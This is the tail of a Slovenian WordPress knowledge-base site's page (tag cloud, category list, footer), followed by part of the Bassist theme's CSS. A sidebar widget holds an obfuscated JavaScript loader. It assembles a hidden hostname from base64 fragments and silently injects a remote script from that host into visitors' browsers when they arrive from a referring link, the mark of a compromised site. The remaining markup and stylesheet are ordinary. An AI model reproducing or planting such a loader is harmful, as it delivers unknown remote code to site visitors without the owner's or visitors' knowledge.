<a href="https://www.pb.si/tag/rezervacija-vikend-hiske/" class="tag-cloud-link tag-link-293 tag-link-position-31" style="font-size: 8pt;" aria-label="rezervacija vikend hiške (1 predmet)">rezervacija vikend hiške</a>
<a href="https://www.pb.si/tag/selidet/" class="tag-cloud-link tag-link-281 tag-link-position-32" style="font-size: 8pt;" aria-label="selidet (1 predmet)">selidet</a>
<a href="https://www.pb.si/tag/sencila/" class="tag-cloud-link tag-link-160 tag-link-position-33" style="font-size: 22pt;" aria-label="senčila (2 predmeta)">senčila</a>
<a href="https://www.pb.si/tag/skrb-za-trato/" class="tag-cloud-link tag-link-319 tag-link-position-34" style="font-size: 8pt;" aria-label="skrb za trato (1 predmet)">skrb za trato</a>
<a href="https://www.pb.si/tag/sluh/" class="tag-cloud-link tag-link-288 tag-link-position-35" style="font-size: 8pt;" aria-label="sluh (1 predmet)">sluh</a>
<a href="https://www.pb.si/tag/slusni-aparati/" class="tag-cloud-link tag-link-287 tag-link-position-36" style="font-size: 8pt;" aria-label="slušni aparati (1 predmet)">slušni aparati</a>
<a href="https://www.pb.si/tag/stanovanje-v-kopru/" class="tag-cloud-link tag-link-282 tag-link-position-37" style="font-size: 8pt;" aria-label="stanovanje v kopru (1 predmet)">stanovanje v kopru</a>
<a href="https://www.pb.si/tag/studijski-mikrofon/" class="tag-cloud-link tag-link-190 tag-link-position-38" style="font-size: 22pt;" aria-label="studijski mikrofon (2 predmeta)">studijski mikrofon</a>
<a href="https://www.pb.si/tag/telefonska-centrala/" class="tag-cloud-link tag-link-299 tag-link-position-39" style="font-size: 8pt;" aria-label="telefonska centrala (1 predmet)">telefonska centrala</a>
<a href="https://www.pb.si/tag/trdota-vode/" class="tag-cloud-link tag-link-314 tag-link-position-40" style="font-size: 8pt;" aria-label="trdota vode (1 predmet)">trdota vode</a>
<a href="https://www.pb.si/tag/varnost-pri-delu/" class="tag-cloud-link tag-link-276 tag-link-position-41" style="font-size: 8pt;" aria-label="varnost pri delu (1 predmet)">varnost pri delu</a>
<a href="https://www.pb.si/tag/vikend-hiske/" class="tag-cloud-link tag-link-294 tag-link-position-42" style="font-size: 8pt;" aria-label="vikend hiške (1 predmet)">vikend hiške</a>
<a href="https://www.pb.si/tag/vodni-kamen/" class="tag-cloud-link tag-link-315 tag-link-position-43" style="font-size: 8pt;" aria-label="vodni kamen (1 predmet)">vodni kamen</a>
<a href="https://www.pb.si/tag/zunanja-telefonska-centrala/" class="tag-cloud-link tag-link-300 tag-link-position-44" style="font-size: 8pt;" aria-label="zunanja telefonska centrala (1 predmet)">zunanja telefonska centrala</a>
<a href="https://www.pb.si/tag/ciscenje-pralnega-stroja/" class="tag-cloud-link tag-link-312 tag-link-position-45" style="font-size: 8pt;" aria-label="čiščenje pralnega stroja (1 predmet)">čiščenje pralnega stroja</a></div>
</aside><aside id="block-2" class="widget widget_block"><!-- c6668b1a28f08d08703c3e27a7498de3 --></aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategorije</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.pb.si/category/alu-okna/">ALU okna</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.pb.si/category/barva-za-obrvi/">Barva za obrvi</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://www.pb.si/category/bobazna-vrvica/">Bobažna vrvica</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://www.pb.si/category/delovna-obutev/">Delovna obutev</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://www.pb.si/category/depilacija-ljubljana/">Depilacija ljubljana</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://www.pb.si/category/elektricni-pastir/">Električni pastir</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://www.pb.si/category/gnojilo-za-travo/">Gnojilo za travo</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://www.pb.si/category/gradbeni-oder/">Gradbeni oder</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.pb.si/category/hialuronska-kislina/">Hialuronska kislina</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.pb.si/category/hise/">Hiše</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.pb.si/category/hublot/">Hublot</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.pb.si/category/igre-na-sreco/">Igre na srečo</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.pb.si/category/izpit-za-avto/">Izpit za avto</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.pb.si/category/javno-narocanje/">Javno naročanje</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.pb.si/category/karitejevo-maslo/">Karitejevo maslo</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.pb.si/category/kava/">Kava</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.pb.si/category/keramicne-ploscice/">Keramične ploščice</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.pb.si/category/kolpa/">Kolpa</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://www.pb.si/category/laserski-odstranjevalec-dlak/">Laserski odstranjevalec dlak</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.pb.si/category/lavazza/">Lavazza</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.pb.si/category/lezisce/">Ležišče</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://www.pb.si/category/magnezijevo-olje/">Magnezijevo olje</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.pb.si/category/maskara/">Maskara</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.pb.si/category/mazda/">Mazda</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://www.pb.si/category/mikrofon/">Mikrofon</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://www.pb.si/category/moda/">Moda</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.pb.si/category/motor/">Motor</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.pb.si/category/napihnjenost/">Napihnjenost</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.pb.si/category/navticna-trgovina/">Navtična trgovina</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://www.pb.si/category/nepremicnine-koper/">Nepremičnine Koper</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.pb.si/category/nevihta/">Nevihta</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://www.pb.si/category/obnova-zgodovinskih-objektov/">Obnova zgodovinskih objektov</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://www.pb.si/category/ocala-in-optika/">Očala in optika</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://www.pb.si/category/ocetovstvo/">Očetovstvo</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.pb.si/category/odstranjevanje-znamenj/">Odstranjevanje znamenj</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://www.pb.si/category/orehi/">Orehi</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://www.pb.si/category/paragliding/">Paragliding</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.pb.si/category/pas-za-pravilno-drzo/">Pas za pravilno držo</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.pb.si/category/pergole/">Pergole</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.pb.si/category/pergotende/">Pergotende</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://www.pb.si/category/placilo-s-kartico/">Plačilo s kartico</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.pb.si/category/poceni-elektrika/">Poceni elektrika</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.pb.si/category/pograd/">Pograd</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://www.pb.si/category/potovanja-po-sloveniji/">Potovanja po Sloveniji</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://www.pb.si/category/predplacniski-kljucek/">Predplačniški ključek</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://www.pb.si/category/rafting/">Rafting</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.pb.si/category/restavracija-izola/">Restavracija Izola</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://www.pb.si/category/rocne-svetilke/">Ročne svetilke</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.pb.si/category/rolete/">Rolete</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://www.pb.si/category/sencila/">Senčila</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://www.pb.si/category/slusni-aparati/">Slušni aparati</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://www.pb.si/category/smrad-iz-odtoka/">Smrad iz odtoka</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://www.pb.si/category/sobna-kolesa/">Sobna kolesa</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://www.pb.si/category/stanovanje-na-obali/">Stanovanje na Obali</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://www.pb.si/category/stresnik/">Strešnik</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://www.pb.si/category/telefonska-centrala/">Telefonska centrala</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.pb.si/category/tende-cenik/">Tende cenik</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://www.pb.si/category/tisk-na-majice/">Tisk na majice</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://www.pb.si/category/toplotne-crpalke-voda-voda/">Toplotne črpalke voda voda</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://www.pb.si/category/trdota-vode/">Trdota vode</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.pb.si/category/tunike/">Tunike</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://www.pb.si/category/varovanje/">Varovanje</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://www.pb.si/category/video-igrice/">Video igrice</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://www.pb.si/category/vikend-hiske/">Vikend hiške</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.pb.si/category/vitamin-c/">Vitamin c</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://www.pb.si/category/vitamini-za-odrasle/">Vitamini za odrasle</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.pb.si/category/vnetje-maternice/">Vnetje maternice</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.pb.si/category/vrascen-noht/">Vraščen noht</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://www.pb.si/category/vrtnarjenje-doma/">Vrtnarjenje doma</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.pb.si/category/zascitna-obutev/">Zaščitna obutev</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://www.pb.si/category/zdravje/">Zdravje</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.pb.si/category/zenska-ura/">Ženska ura</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.pb.si/category/zenske-torbice/">Ženske torbice</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.pb.si/category/zobna-prha/">Zobna prha</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://www.pb.si/category/zobozdravnik/">Zobozdravnik</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.pb.si/category/zobozdravnik-ljubljana/">Zobozdravnik Ljubljana</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://www.pb.si/category/zunanja-sencila/">Zunanja senčila</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://www.pb.si/category/zvecilni-gumi/">Žvečilni gumi</a>
</li>
			</ul>

			</aside><aside id="block-3" class="widget widget_block"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></aside>			</div><!-- #primary .widget-area -->


</div><!--/flex-container-->


</main><!-- #main -->

<footer id="page-footer" role="contentinfo">
	<div id="site-info">
	<span class="footer-site-title"> &copy 2026 <a href="https://www.pb.si/" rel="home">Podatkovna baza znanja</a></span>
	
	<a href="https://wordpress.org/">Proudly powered by WordPress</a>
	</div><!--/site-info-->
		
</footer> <!--/footer-->

</div><!-- #container -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bassist/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.pb.si/wp-content/themes/bassist/js/functions.js?ver=20200519" id="bassist-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pb.si/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.pb.si/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>



<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 03:34:30 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.pb.si/wp-content/themes/bassist/style.css?ver=1.0.7
body_size: 11611
content:
/*
Theme Name: Bassist
Theme URI: http://ebyb.eu/themes/bassist/
Author: acalfieri
Author URI: http://ebyb.eu
Description: Bassist is a theme developed for musicians and based on Underscores. It has a customizable front page dedicated to show pictures, audios and videos and special styling for other post formats.
Version: 1.0.8
Requires at least: 6.0
Tested up to: 6.2
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, right-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-logo, custom-menu, editor-style, featured-images, full-width-template, post-formats, sticky-post, theme-options, blog, entertainment, portfolio
Text Domain: bassist

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Bassist is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/
/**
 * Table of Contents
 *
 * 1.0 - Normalize
 * 2.0 - FontAwesome
 * 3.0 - Typography
 * 4.0 - Elements
 * 5.0 - Forms
 * 6.0 - Navigation
 *   6.1 - Links
 *   6.2 - Menus
 *   6.3 - Social links
 *   6.4 - Post Navigation
 *   6.5 - Blog Pagination
 * 7.0 - Accessibility
 * 8.0 - Alignments
 * 9.0 - Clearings
 * 10.0 - Widgets
 * 11.0 - Content
 *    11.1 - Header
 *    11.2 - Posts and pages
 *    11.3 - Post Formats
 *    11.4 - Comments
 *    11.5 - Sidebar
 *    11.6 - Footer
 * 12.0 - Media
 *    12.1 - Captions
 *    12.2 - Galleries
 * 13.0 - Multisite
 * 14.0 - Media Queries
 *    14.1 - >= 710px
 *    14.2 - >= 783px
 *    14.3 - >= 910px
 *    14.4 - >= 985px
 *    14.5 - >= 1200px
 * 15.0 - Print
 */

/**
 * 1.0 - Normalize
 *
 * Normalizing styles have been helped along thanks to the fine work of
 * Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
 */

.small-caps{
	font-variant: small-caps;
}

html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}

body {
	margin: 0;
	word-wrap: break-word;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
	color: #000;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: 700;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 0;
}

hr {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}

code,
kbd,
pre,
samp {
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

select {
	text-transform: none;
	padding: 0.3em;
	border: 1px solid #ddd;
	box-shadow: inset 1px 1px 1px rgba(0,0,0,0.5);
	
}

button {
	overflow: visible;
}

button,
input,
select,
textarea {
	max-width: 100%;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
	opacity: .5;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input[type="checkbox"],
input[type="radio"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin-right: 0.4375em;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"] {
	-webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #ccc;
	margin: 0 0 1.667em;
	padding: 0.875em;
}

fieldset > :last-child {
	margin-bottom: 0;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
	vertical-align: top;
}

optgroup {
	font-weight: bold;
}

/**
 * 2.0 - FontAwesome
 */

.social-navigation a:before,
.pagination .prev:before,
.pagination .next:after {
	display: inline-block;
	font-family: "FontAwesome";
	font-size: 16px;
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	line-height: 1;
	speak: none;
	text-align: center;
	text-decoration: inherit;
	text-transform: none;
	vertical-align: top;
}


.post-format .fa,
.cat-links .fa,
.entry-meta .fa,
.attachment-meta .fa,
.featured-post .fa,
.comment-reply-title .fa {
	display: inline-block;
	font-size: 1.25em;
	text-decoration: inherit;
}

.parent-post-link .fa,
.entry-meta .fa-camera {
	font-size: 1.125em;
}

.author-link .fa {
	font-size: 1em;
	margin-right: 3px;
}

.fa-clock-o:before,
.fa-pencil:before,
.fa:before {
	margin-right: 2px;
}

/* Algo de los FontAwesome */

.entry-content .edit-link a:before,
.entry-meta .edit-link a:before {
	content: "\f411";
}

.fa-comment:before,
.fa-tag:before {
	margin-right: 3px;
}

.comment-edit-link .fa,
.comment-reply-link .fa,
.comment-reply-login .fa {
	display: inline-block;
	font-size: 1em;
	text-decoration: inherit;
	margin-right: 1px; 
}

.featured-post .fa {
	vertical-align: text-bottom;
}

/**
 * 3.0 - Typography
 */

body,
button,
input,
select,
textarea {
	color: #000;
	font-size: 1.125rem;
	line-height: 1.75;
	text-rendering: optimizeLegibility;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	font-weight: 700; 
}

h1 {
	font-size: 1.728em;
	margin: 0 0 0.3596em;
}

h2 {
	font-size: 1.728em;
	margin: 0.3596em 0;
}

h3 {
	font-size: 1.44em;
	margin: 0.339em 0;
}

h4 {
	font-size: 1.2em;
	margin: 0.720em 0;
}

h5 {
	font-size: 1em;
	margin: 0.898em 0;
}

h6 {
	font-size: 0.833em;
	margin: 0.898em 0;
}

p {
	margin: 0 0 1.667em; 
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	border: 0 solid #333;
	border-left-width: 4px;
	color: #5c5c5c;
	font-style: italic;
	line-height: 1.5;
	margin: 0 0 1.5em;
	padding: 0 0 0 1.078667em;
}

blockquote,
q {
	quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote p {
	margin-bottom: 1.5em;
}

blockquote cite,
blockquote small {
	color: #333;
	display: block;
	font-size: 0.875em;
	line-height: 1.5;
	margin: 0.539em 0 0;
}

blockquote cite:before,
blockquote small:before {
	content: "\2014\00a0";
}

blockquote em,
blockquote i,
blockquote cite {
	font-style: normal;
}

blockquote strong,
blockquote b {
	font-weight: 400;
}

blockquote > :last-child {
	margin-bottom: 0;
}

address {
	font-style: italic;
	margin: 0 0 1.667em;
}

code,
kbd,
tt,
var,
samp,
pre {
	font-family: Inconsolata, monospace;
}

pre {
	border: 1px solid #ccc;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.25;
	margin: 0 0 1.667em;
	max-width: 100%;
	overflow: auto;
	padding: 1.667em;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}

code {
	background-color: #d5d5d5;
	padding: 0.125em 0.25em;
}

abbr,
acronym {
	border-bottom: 1px dotted #ccc;
	cursor: help;
}

mark,
ins {
	background: #bb0000;
	color: #fafafa;
	padding: 0.125em 0.25em 0em;
	text-decoration: none;
}

big {
	font-size: 125%;
}


/**
 * 4.0 - Elements
 */

html {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

*,
*:before,
*:after {
	/* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	-webkit-box-sizing: inherit;
	-moz-box-sizing: inherit;
	box-sizing: inherit;
}

body {
	background: #fafafa;
	/* Fallback for when there is no custom background color defined. */
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.667em;
}

ul,
ol {
	margin: 0 0 1.667em 1.25em;
	padding: 0;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
	margin-left: 1.5em;
}

li > ul,
li > ol {
	margin-bottom: 0; 
}

dl {
	margin: 0 0 1.667em;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 0 1.667em;
}

img {
	height: auto;
	/* Make sure images are scaled correctly. */
	max-width: 100%;
	/* Adhere to container width. */
	vertical-align: middle;
}

del {
	opacity: 0.8;
}

table,
th,
td {
	border: 1px solid #ccc;
}

table {
	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 0 0 1px;
	margin: 0 0 1.667em;
	table-layout: fixed;
	/* Prevents HTML tables from becoming too wide */
	width: 100%;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}

th {
	border-width: 0 1px 1px 0;
	font-weight: 700;
}

td {
	border-width: 0 1px 1px 0;
}

th,
td {
	padding: 0.4375em;
}

/* Placeholder text color -- selectors need to be separate to work. */
::-webkit-input-placeholder {
	color: #888;
}

:-moz-placeholder {
	color: #888;

}

::-moz-placeholder {
	color: #888;
	opacity: 1;
	/* Since FF19 lowers the opacity of the placeholder by default */
}

:-ms-input-placeholder {
	color: #888;
}

/**
 * 5.0 - Forms
 */

input {
	line-height: 1.4;
}

button,
button[disabled]:hover,
button[disabled]:focus,
input[type="button"],
input[type="button"][disabled]:hover,
input[type="button"][disabled]:focus,
input[type="reset"],
input[type="reset"][disabled]:hover,
input[type="reset"][disabled]:focus,
input[type="submit"],
input[type="submit"][disabled]:hover,
input[type="submit"][disabled]:focus {
	background: #bb0000;
	border: 0;
	border-radius: 2px;
	color: #fafafa;
	font-weight: 700;
	letter-spacing: 0.046875em;
	line-height: 1;
	padding: 0.84375em 0.875em 0.78125em;
	text-transform: uppercase;
}

button:hover,
button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus {
	background: #9f0000;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
	outline: thin dotted;
	outline-offset: -4px;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="number"],
textarea {
	background: #fafafa;
	background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
	border: 1px solid #ccc;
	border-radius: 2px;
	color: #5c5c5c;
	padding: 0.2em 0.4375em;
	width: 100%;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
textarea:focus {
	background-color: #fafafa;
	border-color: #444;
	color: #333;
	outline: 0;
}

.post-password-form {
	margin-bottom: 1.667em;
}

.post-password-form p:last-of-type {
	width: 50%;
	margin: auto;
}

.post-password-form label {
	color: #656565;
	display: block;
	font-size: 13px;
	font-size: 0.8125rem;
	letter-spacing: 0.07em;
	line-height: 1.618;
	margin-bottom: 1.667em;
	text-transform: uppercase;
}

.post-password-form input[type="password"] {
	margin-top: 0.4375em;
	line-height: 1.667
}

.post-password-form > :last-child {
	margin-bottom: 0;
}

.search-form {
	position: relative;
}

header .search-form {
   display: none;
}

input[type="search"].search-field {
	border-radius: 2px 0 0 2px;
	width: -webkit-calc(100% - 42px);
	width: calc(100% - 42px);
}

.search-submit:before {
	font-size: 24px;
	left: 2px;
	line-height: 24px;
	position: relative;
	width: 42px;
}

.search-submit {
	border-radius: 0 2px 2px 0;
	bottom: 0;
	overflow: hidden;
	padding: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 42px;
}

